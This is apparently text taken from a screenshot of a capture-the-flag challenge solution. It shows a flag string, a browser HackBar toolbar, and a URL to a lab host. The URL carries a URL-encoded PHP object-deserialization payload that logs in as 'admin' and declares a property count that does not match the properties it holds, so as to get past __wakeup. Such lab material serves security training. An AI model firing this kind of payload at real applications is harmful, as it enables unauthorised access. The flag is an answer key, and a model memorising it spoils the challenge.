 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{c570f750-afd9-45e9-b8e7-ba60ce383e75}
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e7a8d80a-6e64-4ca5-a654-22a773e126df.node3.buuoj.cn/?
select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7D